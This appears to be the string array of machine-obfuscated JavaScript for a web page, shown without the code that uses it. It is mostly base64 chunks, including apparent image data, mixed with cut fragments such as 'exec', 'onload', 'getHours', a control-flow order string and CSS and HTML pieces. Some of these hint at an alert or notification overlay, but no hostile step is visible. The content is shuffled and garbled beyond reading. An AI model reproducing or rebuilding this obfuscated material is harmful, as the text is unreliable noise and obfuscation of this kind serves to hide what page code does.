"lpLKuxCyGK", "rjt/3lHhER", "izU+oQCiqF", "EM9YoYhJxZ", "EVBPMwL1EE", "D02az4lBvG", "FR72aV+TsM", "umvWft+EX/", "r7BD1mgdFv", "bWW79Bt+Fe", "Wn476lgYMA", "4wL+olh0S9", "L3AHhIzqLe", "TfrAvGBhwz", "MAuEdENE8e", "W9YLzk6NeJ", "rHWnMJS07h", "6i3QwzUDqA", "T7ZvHwEFpQ", "L4vbuBXr4M", "DNcAQNX6MS", "OyDqVXaIes", "Ipw7+2Qq3g", "IeAI/OmwwA", "4H/8es72MP", "drGH/+j7/c", "iQL1CRkPwo", "d0A1AvsITG", "g6EQqLdAD9", "3fCxrc4Ng9", "iXvOgqCfqh", "b3uIlAvuId", "R+AUMSZBn9", "8Agc2g4UPM", "ewMoN6GT+o", "ERBME6hUyQ", "ugGoF9hDYg", "fg1O8TqNdU", "uTqAgOUmCT", "jDaUqc+J08", "y7y63mXcP6", "DvTdateHeE", "dA6Le5DsUh", "2nxt1nH9sO", "usLgHqJPTz", "9tJwFbPqLM", "pR3BP1kjtE", "VzKCekkGqF", "AvuIdVAKgH", "k5ecMIvSvO", "Hap6iJC/6k", "MDhA8NTbKe", "UA92Q/U6y6", "OGTfsBU58k", "h4rCod2OHq", "xT1AIBn5QE", "rcfR6Okoea", "DgHpBPRiKg", "fvKdd955/X", "m7jDaljU27", "iaBxZPfkPP", "ACOxAccAAC", "nuay8WvRP7", "O+VAerlM06", "qFeEYOQM6s", "OGKMGOrV/Q", "fkBLB+7tZ9", "YhxQAAHbxX", "CD9WFAxkDz", "J825TxqR5t", "xAwAAwGFu0", "w/9u7oxwEY", "qhwmHrBlbK", "zoKiXRL3ov", "JEx1Xi2Chd", "1AvcAekgBQ", "zs3r0cu76H", "CKEE1uAfUm", "Z/NPbKvAY6", "GBpKhISAJV", "ggNUC/cA+p", "AoBOot0MM1", "IOpNvkNxWN", "n/R+y2die/", "XCO+g8n/GB", "uBHDgAA2Io", "7EwuFKefRx", "h814LwpjH0", "19/47+4fyz", "MhUC9BXq4Z", "tdWkczs5HS", "HBHlnFP1Ju", "rYjFGDPXq/", "vHBb1gnlRL", "GoB5C3ydeG", "MEB6V8Thw5", "2UCciJ3ksh", "ayr8hCFnWg", "fcw8UM1BP8", "wTBQ737z7j", "UF4eCg8S8F", "936gEAcF1v", "zQDqVc1APc", "x1/uERHRSz", "whAILfUQS9", "AAPBsPnwAA", "9c3/uH/scO", "3Ls+h5em6B", "MAhNwSrGxJ", "3ysWT4QQQt", "MM1A6gH1Gv", "FGA/5m3owD", "G4Z6oZhucU", "PUycQ8AgDP", "zicPGB9zzn", "fq1f/CzCP3", "hERna8ffud", "V2iHrNg6Ke", "R4zSvVuzQO", "goo8UqFfIA", "D1Bvc4XaV+", "GCKGFdYV7Q", "qrZtT", "LmpiQFEMux", "YyEi0Exo+E", "Dot7kOxSHR", "rYVP83eHgH", "wwA4DxEvco", "s6k3YIRgU9", "8TZ+KCP+n9", "B9Qb1MPtH4", "f1MhkdgVO/", "M4fPyKGiIj", "5o7ic1/asY", "hqdxRk6C6u", "u/3hB+q5g4", "cSCSkYocFQ", "gnpJBqhXuA", "sD1vX/o/3l", "89GEy+yPEH", "n6eCQwicF4", "VoAMDhiHqV", "2eiDxKoV8g", "hDTmAPioEh", "ATqPTKAesq", "+J8ZpXqnfP", "MGFkXxPjNa", "0EfNvG+KTv", "AMBp+TAAAE", "rMygXsYP6h", "73BxWNS7sU", "ti2Et/DYNi", "+GPv4yuIGi", "o/vKgJ3qwQ", "0p3c9xXb6u", "WwqBfMi3rJ", "Gr35ASwfu7", "WCQOSyA2zU", "gTYnsao5AY", "ZQD6jXmgHU", "Lf7yEKroby", "pIB6hUuPgP", "ILEqhXyGgI", "CutMn+Hwct", "ABjuIdfrt7", "cqFfZIeo1D", "iH0J7ipUMI", "9f36Lwb1kN", "fmOw/wSz89", "aIes2Dol4S", "C86Je9wNEP", "DGZcE9n1ph", "7z7lDGQfPu", "MOEwYLi93g", "vQAYesG1jE", "RL2KeVGvaU", "9mnvIojMIX", "1D06Ofurhd", "N7eJiX2Lud", "Ax+DFHgCAL", "dG4p6r//wa", "AdjQfyQ8+l", "KIzCH75hj6", "M5z+txb8Z5", "mgdFvSTq3d", "f1qgZFPQCA", "XndB+O+p8K", "waeid0ZQD3", "J4+vYLczyr", "UAPH6af+x+", "zKu+b/rcC8", "7AADH4wUPA", "chaw6S/GiK", "i1iR8rQihd", "OIfycG9XYz", "w3q5f2B63v", "2QgNlgXuvO", "bMxHRBwrUK", "B6ImccfSuR", "1CtkgHrNRa", "wA3TBC4NR/", "U9vDZBvXxG", "6ht64/gOTF", "uX5T/trOQE", "bvPsa+3+53", "Ih5+Jk+CAE", "EvavzG4x6m", "r5gf0ie7cz", "Q63BPvxAKk", "4IOpVdoh6z", "ncBqBfcw8o", "Zc5h4wJaxn", "qF6gXiED1G", "A/jzcAAAw1", "gFIfsQBNSr", "pBjbf+6Pvt", "E/xRf8rBfu", "WyQVEPgEfk", "E8D6uVv3+d", "VDUE/XC86L", "LiVQr5AB6j", "uAeUK/BD9Q", "/QAUW/iHS4", "i/3iIiILiU", "Ds07Y7i95g", "Fzfo/NuWA+", "3b0rsUnE5f", "xKDebkbAnp", "yg3k4GqNdd", "APW6C0C94B", "PfgDAPqBfV", "RufdP/lXfv", "N9jZfhpnyW", "eFPWSqBedF", "3uG4B6gT0k", "5hnpFDELer", "PXN/7h/6fN", "eMMEAB7aq7", "PeE5AfWAel", "AcCJwFkC3E", "RfCDYmhnjK", "v/234/f2tt", "w8Gky9y/AH", "IZjaGPmnnf", "ol7zkKiXRL", "fqNddFH8IG", "oscUWOQzeE", "ntwhgH1gno", "sm9ikDkUHP", "4F6FgNQ79Z", "lCvuwjUC+5", "2M6yExO8/a", "mWqG4TnFXw", "+qduMPNQVE", "6ad2sMoN6m", "7YfzCn3wZX", "euF5UW/oAa", "/QNTLxD0AA", "Tw2MNKcAQ+", "vmBf1kkOiX", "ummmF4Tnuf", "wAABAhahX2", "a1TSpb+YEb", "89C34.3852", "BfYg2JgyDk", "6sBf3AACOx", "B8NXAcCJwF", "XAEDV+jOhq", "UKBeIQPUay", "EZN4FxgI9N", "0S9YIeo1zW", "Ool/GDet03", "gBAMDBsrgn", "Y/QujIMQTO", "oNhhz6jApa", "qKR8C9SwGo", "W8Z2uu8TNa", "ZQr2oG6gl+", ", BlinkMac", "zsTsDqCf7O", ";\n      fo", "yJk2CpGTHi", "Gm5w/qH/d0", "DKDehk/qFc", "Tj3f7wA/Xc", "9QTykC6mlG", "z2Hro+D/di", "g8kWOP8C4w", "du/DNT7ZvH", "re1Xhnk3n2", "\n    posit", "fVBaLePpeK", "6hXNQP1BD9", "HuYBAAAO8D", "6k3eYTEs6g", "6ocJozsa2K", "/Y3bmD0/fV", "stringify", "JPTzMQL2CH", "L+pVDYp6AE", "6dX+C5pXqX", "7VD9TrKmDe", "5+5lxH1Kud", "QBg2DLuiXq", "jpDgXrBPVQ", "/2N0Dw/zEn", "1MBg25TnZ+", "OMdQr+pPiu", "MW4HTxDBq+", "B5QrzUDqFc", "jd/o/iFYFF", "AgIPzoQcAA", "3yH4rCoF5w", "o13OHqBcOi", "9U76pymDCy", "xCaqveftPM", "ejAWhR+qCw", "S9ZKoF+0Q9", "A0MYya/kMY", "BU58kRmdJ6", "4ZCoN4CPVw", "QXT2ocFoDV", "sAAHCLF2UA", "iqDfgP5BAT", "wjg1FvXLJ3", "tIep1zIt6x", "aGPmnnfFJ3", "CrpHhXoicS", "F6gh+opxQB", "s6MBaDez8c", "ygHpdRUC9A", "8oN7QDUC9w", "eU5Xfi4B42", "7Hw31rrQeN", "odAPYsBqHd", "mMr7OAmq3x", "b0qEelANxv", "IqCeZgTqIY", "vaI/qYFR9Z", "ectB6u/gEv", "+BO4R0RXkQ", "749G3HUD9U", "KOoBwDhvZA", "i1nwva/7fw", "qGtDN92qcn", "LzLjAW6MFY", "Ucqt8gcBj+", "D0HjhxzvgJ", "uJiBeoIfqK", "H+m8t/c88i", "7xA1AvuEPU", "EEJqmJ9wD6", "9DDpihfdfp", "AwAA2C4f2A", "HUkzOAes1F", "6DQxbgdPEG", "BPUWUC/nB/", "f+Uv/+IR/6", "PRgKgXoL9H", "q5f0BB5Tld", "G462fhte4S", "NinoAPBJvK", "/K/DsMLlz6", "SOol2SYdws", "SwZFvc15Ua", "9ivDvJvPMO", "R3mRb34DlG", "qyX6gXqUQq", "PXqI6Gpq6T", "jGOoROZz9Y", "L7CHxAzq7W", "eDtNG9lnyj", "ows88W//6f", "kqvkAHqNRe", "4HiHrninqZ", "EdD398JkQf", "CH2TWCwQQm", "YgXoIIYRYh", "ekgBQD9Rr8", "joafLQo8fL", "SA8ApiHqVH", "+4nnW//qf+", "sBvGcvC693", "sBtZl7lOW2", "iiMwhc4yhX", "UfeDzHUWzb", "C6CI5kEXZ+", "YaALjKH5py", "tZwGb/mKMG", "Hg2HzoAANg", "QL1HBlBP+X", "gaNwWGMxj7", "eNijqAcBr3", "T47vc9A+Rs", "C9A6gn+YF6", "8x8+4/A/eI", "ykC6mlGoB5", "9TNwDAAAe5", "wXvsUNXHBn", "1KuagXqCH6", "y-content:", "YUs+j53PiT", "lot5JO1QcF", "XqCH6inFAH", "gaqzTcC5Ez", "Cc5l3cE/Xi", "aAdQD6rVmA", "Hdgq9O+PA1", "vEWCCk28uy", "weXwxmDrHc", "/YcT/psuGB", "NwwCBdlFWM", "EI1APIYTeI", "xOHjm9c676", "VuyMYMdyLV", "t597AeBsOm", "PUax4S9ZKo", "tTz6PmcOBM", "B0Ww6JeMC/", "TjHmL7YWhH", "XoWA1Dv1kp", "X20rgebmJ4", "7GXIqRQw5m", "BN+Q83Hu8y", "sL/bwbyo1/", "IxAvUcGUE/", "Wf1Ov7h8ip", "qdb+AqDdxh", "S+JetEOUa9", "SNRLol60Q9", "eCgYGnDPDu", "0IRqAeQgjt", "AAIARHuYBA", "ygD1shngHh", "vY8Vwz3OMv", "YM9eoYk6D6", "UN3IAgJO9i", "kyP6VLv4Zc", "rX1X+m3uag", "86IeAAAjPE", "AABM8I3Rz9", "G7Xz3KieT3", "iBeoUMoF53", "gVTexxjqLR", "un4vywGHAU", "YM/8yviH4B", "9paR/cw+oN", "9c676T1cMx", "x91Mz7puj0", "bXF/9Fvf32", "IkL/qT3Wz4", "EYslQgihrW", "FIdFveC8qP", "4+szqsYUSp", "145.755 11", "yTsshkW9YF", "DgZUa+yQ9R", "sCh4OgirqR", "BRSkUOigPk", "KUM/wBUC9x", "75c1+6+cKL", "P1rs6LesPL", "bDvgIATTzd", "Zr8oF6VEdR", "ic-button-", "7BvziGr35A", "3pDDxD1Jt7", "UE/xAPaUIq", "NB/OAPUy/s", "9QrDot6wby", "ln3hUF1Pte", "Nu90ZA8/E7", "yncfLWcBm/", "Dol5wvmPh7", "ixyxP6DMxs", "IgBXvwA1Jv", "MuAE9qAYGH", "WuOodBQ/Na", "f6jv3AAAAt", "0ZZ+ocQXK3", "6AAAAS4YOA", "k38E9oF6lC", "72Pxg3u0p+", "qK5sk/R+Mf", "6iX8YN63Tc", "9oh6HUPLHE", "4JB9cwx9uy", "JHlcOEkX0R", "6rnB/vnPf2", "xkyFluM+TM", "/ZRZliqFfG", "gAAAPvyyQk", "pgwsq+J8Zp", "GenX/GOotG", "9iwGod2slv", "L//nGO7F6q", "l5ySNTLBkU", "ASg+rHdf4J", "hU5SvfOzev", "0btk/9G7HK", "exec", "SfFdL4LGkd", "kcp3Hy1nHc", "HlcOEkX0Rh", "MR8tSAAAFM", "A6kl+oJ7rC", "L+MH9bpvAO", "ZePkHAOBho", "+oF9WAoBOo", "M8dDtRL6qF", "Fc1KOoBAMz", "cOUgQGHaUN", "245 0.7399", "oBwDn88YHA", "b1MOGZfjUX", "SqFfIaAh+1", "EDkKHG4/CJ", "a97QNSbfIf", "XF32iRrb6b", "bMQq923Ok1", "UvUukUM43q", "eveGeVOToN", "Be5+HoPYta", "HrNQ6JeEvW", "4C4lungWEr", "Dw86RKBeIc", "Le5DsUh0W9", "dBi8T9U7ao", "NocTgAeRE+", "hOCzqBedFv", "2e4BwGAWO4", "gC+GhgcgVP", "eleVw4SRfU", "FPUAAO6Xhy", "7AABsxQf8T", "MO82F5l3l9", "XOf4A4wKHk", "3eMcS/E4N6", "otAvQXUy2W", "UCe0gCQD1Q", "fNuNSPoTGz", "Cu5hc6Eu/Z", "nqZuAcAAMA", "LnfqcPOnQv", "Mwhc8AJHDG", "9ZqLQL0F1M", "gNQ79ZKfg/", "OdNH86UNh8", "0Mo6b/EIan", "rp+F07tijB", "oUVVgntAPY", "IdNUb7ysXv", "D1motAvQXU", "B8yAADYJFG", "j1sivJVp+8", "huLVCvkAHq", "AAAM/hwxYA", "guDrHdvGIS", "hIkTGleLYL", "9mNARPX6sN", "YB63QWgXnA", "B1UAAODwWq", "tUAPHeFx91", "O9WKV1He5J", "7indi8m88w", "+9zf5zj0AA", "e/cx9v0ecZ", "iUS84LOqJe", "72y/wKgfk1", "rJ9xPSRm51", "Vv/wlmd3XD", "5TOxPXn6Wm", "PoIyLzLjAW", "gT1FlAv5wf", "TJsokR0W0F", "0d5kW9+A5R", "EzqPW+7elN", "vWxQ1AMAHp", "9TQjUA8htL", "VUOE0b2NTF", "pmpNUO5G3A", "bg: #57c01", "6hXKAL1SkZ", "91y65oYGOO", "IAAAAP5Bt+", "PCn/tovHXE", "pl4h4AcCRe", "7xdb2K8O8m", "EKhXyAD1mo", "N3mHxbCoF8", "5l3l9vMu4f", "if;\n    fo", "XiM7bRGSje", "9QNRb5g7DO", "0fgNjOv8py", "N7DU3lffRU", "oWHRgAAeBB", "wW9YJ5US85", "p6mXiHgAAZ", "qXz30XLWUf", "8nIEAANEvc", "dGvUzcAwAA", "4lHvdOfMnz", "Fs2WiIKFSg", "7nCgXlIPBS", "NRb5g7iHgD", "B9BqD48hb6", "AekC9Vn+lM", "od2slvwdnG", "CfqVc6LeoU", "iwUUIIYQa1", "hX2SHqNQ+J", "/uAqDd5h8W", "6yExO8/6F/", "KJyAA31EMs", "wOYg1btQDg", "9GBw883rn3", "GI2j4GtXR0", "CvkGHIaS4C", "8hoCH7UgPO", "674BqBfYQx", "/wjcI6IPkY", "0Ddrj5BVGv", "QD05A6jXXA", "r4iKHepCFn", "CHjvC4+6xF", "WHRL1sUNQD", "Ivlbbk8kDH", " <div clas", "gAA7MmDNQA", "LCkIIoaJKc", "ICNE/UqO0S", "2oRTOV9nAT", "9ZKoF+0Q9b", "msuavKHKkF", "ET1dNkIioo", "Qxie2pV9om", "V2EPXiO0S9", "xc8Ce93/KZ", "mgdFvSTqRe", "NinoAAM/Ng", "Nsp7l4UuOw", "geDUII+4B5", "gXoIfad4aR", "XACkFbnj62", "k9XMxAPcEP", "QO+oRTCV93", "Qdq7nwlTBf", "52He9sVQe4", "1APcEP1FOK", "xQAAIABJRE", "AIvUQtcG/8", "GYF6jwygnv", "0ATrxxwOkK", "DerZX8Hpxh", "v7Aw4oy+/E", "X/g15O4BwC", "Ms9omhZhBc", "68ccDpCtxl", "1aPFiEvkwS", "Gd4nHvRNf8", "xcE4ROPb4d", "oF9pAEgHqg", "83rn3fQerh", "BecxFQ7wDq", "EAMCSKe6Le", "Q87afJkDjM", "gHAMAZeOkF", "sZQb0kA9Qr", "uAesk9XMxA", "e3iYgXqFDK", "6hXxCDkzCp", "7iQLcp0GBp", "JYVFP1AMAg", "cNQL3AHpIA", "AvaAeDIVAv", "0DmcMARD8j", "u+O75EHvms", "fu3aN75mk9", "cuFYO", "rCJ1CvlGHI", "9V3MDR4d7b", "wbWPwcpCpe", "nk3vYdrhiN", "ff8Y6nWMY6", "oN/EOF4dFv", "aBePqPhXWJ", "0W94PyEX99", "/Jr2ZsWdPx", "weyubhiZn+", "HN9AVAvsYe", "8weJmod9IO", "Df5DsVhUS8", "u2Z+wdzPvd", "PSRmUG8nA9", "OZgTqPTKAe", "da4p6oN3iH", "rdDxD1RL2r", "AQAAhHxgAg", "v6AagXmAPi", "OpVnd3Edlp", "OA8NW4DQxj", "5Rr2vgCFHv", "YTBsynOy8Z", "YCp4lh1PQf", "LjBivt+cMf", "+YGDAOTOcG", "V7dnyBypAJ", "T2yT62HXAo", "plqhuE5xV8", "wfIqfsHyKn", "DTvdmesNPM", "a2J09fqw1f", "ght: 36px;", "ccsA/uIQmI", "oLat6B5Fxg", "Bh9gtpeNfd", "jEM9e4QhrL", "ofuD5bMZBi", "8tZwFrYjFG", "EvOC/qdT9A", "IDdxT9RrPi", "Sr+IF6lSKg", "lQ1BP1wvOi", "eO/H+Ptp5i", "jHUqzq7ie2", "1En6fYTmuk", "uU5he4Xk87", "LhYv/1LX1c", "qLdkECKHzO", "DwJnIpxCBw", "vAbv/urRzw", "drhiNo+BrV", "onload", "cWMhuDpa7X", "lg6IeAABH8", "DhcAX72sMb", "0kZlBvJwPU", "je2goiL/0T", "lR/EcO+79c", "QL3uAlAvuI", "yKofj3cf4L", "D1/f+of+zh", "nc+JMXPAnv", "gFqgXuAfUm", "9bFuJ72Ewb", "HAIAXQgCgi", "DAIS0V9fLp", "oTf/kXj/hV", "NwDgHPwGz4", "3QDUC+whMY", "3TAyP9MFB3", "vuYWUG9TJ+", "YN6hSJQr2Q", "8IpraX8Tf1", "wpXJYyoYP5", "wO4qgd5sYR", "2lGKhX9AP1", "J9wD6jn9QD", "Xds+/ALiJ7", "OezUGnytwR", "6DYCJ7Ubpu", "pHHrZEgQL1", "5Ttvu3cfY9", "LqJfzg3pDN", "Wyli3tWMK5", "/dRPC8+y0j", "dAHAAAX8iH", "P9CUOOd8CZ", "g6JeEvWi86", "/FYC9WWhju", "HUK2IQcmYV", "bpv77EJo3P", "C94B5WZlAv", "ktsh6N8PwF", "uERE9UR7+R", "44nDEEQDr9", "NNTdOrQnPm", "eg6IepN3WA", "SoUDF+yKYS", "GNQQRG/E29", "b+gBot7EO1", "  .alert_b", "goYwPMV2Kh", "DLZIV7QL0G", "7hEREZ0jGy", "wVHELgvDCE", "dGdZZMjokc", "Xa8AVxe/cC", "XT8Lp3fFGD", "cIfGFxD1Ju", "OZz9Y6hX9v", "8ceDCZf5Pg", "kYBgAALqs5", "4HhJzjx/cI", "20MmnPInHA", "H6inFAH1NC", "AfNSUB86zQ", "veZ71M66Hx", "mLviT3m/5T", "MGAACbcU/U", "5l3K0XMu5o", "Dw6DxoAAHz", "8es72PXdl/", "dxydrXdNOA", "hd3uO9JoYO", "cObGOvb9Ra", "FJ3+nd4xxL", "lfgeBsNAve", "kNVJ6DQwHH", "9W8YL+BOxS", "uxsA+7V0Ek", "td4h6xWFRL", "9zLhfp82zM", "gHo5P6g3dA", "oihXt2foHm", "z2rm3dPPvF", "UC8+frPovw", "sEPW6BnvvI", "S5t1qRtCZ2", "2/+jWcE9aB", "zEai3gHq5D", "9QT9wAAAHj", "y7Hre3htgn", "lWHezWeYd5", "AA7ZtDF4OM", "+G9ZCYr/VO", "onzlY/fu5d", "P6jXfQNQL7", "mWHgQtFvRN", "lGdUYOnfvv", "rGUG9JAPUK", "DlADkLALUT", "+Jmff35mX2", "lvGxUO9qPY", "k6ev1YYv2P", "J8bDvgsABu", "uiwd4AACAn", "XK/jHUE4PH", "5h5gXpIED8", "81A6hXNQP1", "Q0rtLGJ70b", "oG6gl+oJ5S", "h6jXfUDUm7", "lrteEL4vbu", "Tpa7XhC7a9", "dr-color: ", "p5G4HHLIf9", "gZFvc15Ua/", 'll="url(#p', "(\n      (v", "AEATUa+yQ9", "2Q86cl6DgH", "XzIt6ySFRL", "z7zMAgCnJO", "70mVhrqpfi", "Es/ULfsN0t", "X4k0RALh76", "3eLGO5qYjK", "F4hA9RrLgT", "8Lp3fFGDHU", "YcSAAAOQdS", "vT8N9TwcCA", "cMDAACrEfU", "BDPcqS6l3E", "E68ccDpCGX", "JAKgH6jX5Q", "GoXfJHM7+o", "qTb5DcVjUC", "HAPmwt16ad", "oF6SAeoVLo", "UgPOmMPYlK", "afvJzy+h9s", "FQDqgXrNfl", "fPvKhXuEPU", "OvYSzIEscm", "VEvPC/qDT1", "Hk4AABjyLu", "qNQ2IeqIeA", "9511wj4hK8", "rZoKgHAM/L", "FvaEXEPUm7", "HHDzl13/xZ", "F7Ya93q7lb", "Xt2f0KDs18", "KinGYF6CK0", "NX6M6Gpq6T", "D1mgdFvbTL", "/Xz3LA4eTs", "e17U6x5ovY", "dol7zoKgn6", "Msy7+Qzzbn", "xYxCHq3imG", "UP3Y7j/BrA", "9ZQPgXqWYq", "1CvkAHU6y4", "+XfMAmq/j4", "A+rlb9/nTG", "zuE9rMyXOc", "UK9wEdTLFf", "DPfU1yfWg3", "clKKoV7NH3", "DA0rxgAgCb", "7DgzEAAHAX", "b/+FXd7UMU", "vOi3vDlot6", "FT92hNBX61", "fIfy/HsL/t", "x4zDGWMxyF", "h1PQfwvDUw", "HWNPBrhHRE", "8Pq8uKLBX8", "5sLdemnfJa", "ofMqG65be5", "WKGQkXg2JG", "0I1APIcQLi", "K86LeskhUS", "owXheTr4uS", "Syx3ZlYKEw", "4B6gT0kZlB", "VDMNzir8YT", "KBekjHxnRj", "h6nUfEPUm7", "VCvjhFDvWU", "GY3INgSN03", "rxHaKeqNd6", "ol6AAAAYQw", "Q9AACWIupV", "/Jxl/O9Gd1", "9RrHhT1RL2", "rVmAPWqZqC", "v+APdWOgQt", "vIgcBA/Zwg", "PWyK8pWP3b", "L604XBxdqN", "cP62EwbMpz", "UWzIIvUvmc", "TumWqG4TnF", "2aCoBwAAc3", "ND16ikS38x", "bqHh3mJvds", "v1b5b+5pAu", "UK1y4xrz7Z", "Ieo1D4l6Sd", "OMhQz2VfwO", "aIepUdol7z", "nNmCJyeo4u", "AAAh/s17ol", "h6jUPinpJ1", "OBQc6bGdYq", "iOB8605+SJ", "+3vqSYeBLe", "3s5p59/Qz7", "ThuF3k2P0b", "dRr1y6i/7z", "RlDvTrGJKi", "gXqVIqCeZg", "mlepdaw4x3", "HqNc9IOpNv", "t0HRL2JO6y", "/xQ7/P6+T/", "mpjMIXsRen", "RT0A4Cze8A", "VQr8YA6r0y", "x72pGoB5Cc", "xoihXt2foH", "AvsIQkA9UC", "vGxT1AADYi", "R/8YeQsn6z", "vUycQ8AAOb", "D1OuYDw6Le", "f4zj0AAGC/", "8ilhoH48a/", "7WfZ6t4kTm", "GepW/oEfOu", "/nr7/0HP/n", "/cA+pV/EC9", "UE8zAvUQQm", "adu8+xr7f7", "tl8Z5t18hn", "jB/W6i0C94", "RzDvfX1Fm9", "VjFC704bht", "HgDtXGPVGv", "eIkHADgZUa", "HRQacjtBtB", "LJnJMDwJnI", "sMOYf/39AR", "r+rBx6wbWM", "8f+p8z5BT9", "3yH4rCoF5x", "zbv/lBvUKG", "HAXNK9W7mh", "OHHO+Ak9bD", "xSvZtiuBdr", "gD1qmagnuA", "8h2Kw6JecF", "Jc8z/oZ10N", "EkEkfcI8Bp", "b/8JZnd1w8", "kN3DkgNOR+", "OPPQfzgD18", "UipMgM9wYP", "PJgZ3hPEEv", "Y9u/3jXl0H", "mFont, 'Se", "AuSjKHigO1", "IiDFBTEIGB", "EiLIBMOA8a", "kcsh+2n7Jt", "0Y6pUxYqhX", "dDBOoVMgw5", "aQeCkag3iM", "bMhHRhwnUK", "LjAW6MFYFH", "tj4FsdmDPX", "MXbHsxOHjm", "ljFsRU4Tw6", "joIzhSeRMg", "lqfl7jDGUK", "rBjVt", "m9OJkx8w+4", "qSxy5mMbL3", ' id="image', "nc1rmYtAZM", "9wksGXn8sX", "yCyEFclC4a", "3AxA/UEP1B", "HTxDBq+g9h", "IuFn7mXEfU", "bL+txjuPWJ", "uIlAvuIdVA", "PDuXEO3fuT", "noti-time", "85vLOqld3+", "aUIqKcZgXr", "H1cn5Qb+gG", "kX0RhBc5Uo", "UToXkvGItg", "yB7+F3CP6C", "ANyl5rgn6s", "BkU9AHjPmx", "O6gX1sGPcy", "vP0nmN3VDS", "aF4LKsS3LL", "YNjcQ/9zoN", "gUhn2nQb28", "57Ra1HQbkb", "tical-alig", "TqRTtEve4B", "T+pWBb5F1P", "oEB58xw3gw", "qHfSDslBUU", "wmtidPX6sN", "Bw8oD1PecA", "7r/0Hwf1vJ", "Zz4xy69ydd", "j57PiTNxOZ", "ADAofmKSAA", "7WSAet0FoF", "DsN6uX9get", "+jOhqauk4G", "2VzeMzM90w", "kjUW9wh6ol", "hwDj0rgMOZ", "i9/ANT7Erh", "MDDRL075yd", "pDNwD1AntI", "LXAw6Q4auU", "YLeHnuIegA", "6jUPinrpEF", "pB0qDop6F9", "nbHyLYzOGe", "i3vDlot6EH", "UCZNykA4BA", "BvXxGY+ijZ", "VBvcJ/M4qp", "eJewDAs3nZ", "olor: var(", "F0/C6d3xRg", "EvfC8qDf0A", "8AWIyoV9kh", "3I1Cv6E96v", "A9QJ7SMyg3", "7VeVFvePne", "alDUAwCAc3", "tXuvhnyGky", "7EHVYXiHqi", "jFS++2g5C9", "h0S9JOpFO0", "IdFveC8qNf", "L9PBh+rn/M", "RL0Dd2h8AV", "A/1EEuFgze", "bugGoF9hDY", "JeckjUywYv", "48jqBcjAA7", "0Uz7LyYf+T", "REFCD/qoSI", "w1AvcAekgB", "ZjiChq9RHQ", "DgwwIAAE8j", "zOAes2FQD2", "regeRcYC/R", "YppeFeiBxj", "cKBekk9FIx", "BSGfadBvbw", "4|3|1|0|2|", "a2LjJkY/tk", "U04xAPYTs4", "efbQEAp+Ll", "9Yr+pPiuF0", "GQPPxO4MoJ", "BB4P19hxA/", "WsnvwRkG1A", "eTB6zvOQcY", "m3e6MgWdid", "zoeONOekyf", "MwL1EEJonF", "\n    );\n  ", "AD9Qp+oF53", "0vasgWdidw", "WErcJoYRk3", "AAcCY+AAEA", "lnBlAPqNfq", "dVwLyb3MPV", "//KbKHgmmJ", "GBXxPHUK+I", "s5oLUVB0W9", "7RL3qAVHvZ", "EHy72E7lw8", "DdRuCkdsPU", "OcOB+ol9CA", "hHG62Kicsi", "P1Ou5Q9QLh", "774xXWfeBf", "84oCy/Ewf3", "isKgXzIt6y", "ZazgPGNiW0", "oqDGIwIiP3", "Ay/3KAacjd", "kbAnpnNaHi", "4AcIv/xh4A", "tjeBrqLRCK", "9zDygzqZfy", "20/ZtiYG50", "AEv6MIereJ", "NlDjAGgw5/", "M6ZL+th70P", "kFRDwCemzd", "iqFfGIFyUV", "foiYu+JPiu", "cAwAAODcfC", "2iXvOQqJdE", "0iIjpLNhwi", "ehN3WM6Let", "elWDoh4AwH", "9R7628Mnfp", "xgL9GAsCj9", "7UqxoU9QCA", "snvuR51s+4", "B/U674BqBf", "G9TJ+UK/7B", "G9ovES78Tm", "UC9MwOoJ2c", "9US9q/Oi3v", "T1Rrzgv6nW", "VvJ7cIYB9Y", "j0ygHrKh0A", "5iJDznKbIW", "37.2858 11", "SvUvjcPYHB", "z2fC7YppeF", "UDAC9R4ZQD", "dFveD8zqNe", "3obb48dKmC", "s+2RL1Ttqh", "B6F0yh7N/6", "g3pVRlAvyQ", "ApRr7JD1Gs", "jdxD3AGC//", "LudQcPXqI6", "3kTkDgfWxN", "+cw8AgA3yH", "oRUE8zAvUQ", "YfVsKi3cYe", "oXEPQAAOBc", "7z/7p/+DCI", "o/hA0fsjxD", "uGeqGYbnFH", "F6CAH2EEKT", "N/QCot7EHV", "70CKFXyAT3", "BCr9Pv/q09", "Q8AAIQ9AIA", "P7feceAMDm", "EsOiXrZoKg", "1wvOi3tADR", "v7k+M73LTP", "8llOPvRvys", "wMyjqbc6Le", "YND0MW/0gX", "UW+YOwzueH", "fygXvcNQD1", "3l3GA/axZ/", "xD1SqvM32H", "XtQrXiDqiX", "DTkAHUU00M", "iiIiIqFH+Z", ".traffic-b", "eMSPhYlDMa", "NoY+aed8Un", "q79in75Z9Z", "iopME6hUyQ", "fOVj9+7l2P", "cI+IzpaHDo", "VEP1CvuwCo", "Y8RQr+5P0L", "pzmIkPOcps", "qNReBeguol", "6SQYgcMoez", "btQDgJA/Zq", "303u4ZjiCh", "BRb+IdLg6L", "pJ1It2iHrd", "4yxmmfnlAE", "po/nShkPmH", "6zUWg3gLq5", "yDothUS+YF", "x6/vYA4y+t", "ncIyKiWtkw", "8UOlKRg1j9", "nmf9jOshMZ", "n-dr-paddi", "wFpxg8ceDC", "tBMaPhLLHd", "4/hXgz2Hro", "k7yYJcp59F", "getHours", "yKVEwOtuD+", "xsU9QB4Zt6", "XoicSYwQOU", "b8ZBcT2Ggw", "toUTCStrin", "RC4ChxWAA3", "HUA+q1ZgD1", "/W6HyDqiXp", "MPkixx9gXO", "tAvZwf1Bu6", "dc0bwz3Ymk", "pAuppRqAe2", "bb8yzLv5DP", "vsEPWah+b9", "Q3FahXyAD1", ' id="logo-', "m3D99L/up5", "/9j1vexBxh", "5Hm3KWPSvN", "knKI4Z7dor", "NcMRNHyN6m", "ECJzyL45hv", "58wA6gH1Wv", "AAAAElFTkS", "IEAADYya/8", "ocJozsa2Ks", "jBFDvbo/oU", "N43s8tv3qX", "9fIZjaGPmn", "qIVFGKCmIA", "oamrpNBZ2J", "f+qWvlzY3R", "gdS0/ljMGe", "BCW6oE94B6", "QjUA8hNFu8", "M4ioJ7IGUf", "3CHqdR8Q9S", "u23h6hXMS/", "YAAADP7KbX", "FANS7tZLfg", "nFCL07bfgE", "+q5g4F6CT0", "C6cw+0HNpp", "9mKhV2u4Fy", "4AMEzUq+wQ", "qBPSQBoB6o", "d3hwcG9RLx", "MrAAAwpCbu", "XCPiIiOkM2", "/WuYS9rGOf", "wD6g3uAdHK", "rdJwT6cIEv", "qVjFeCel8C", 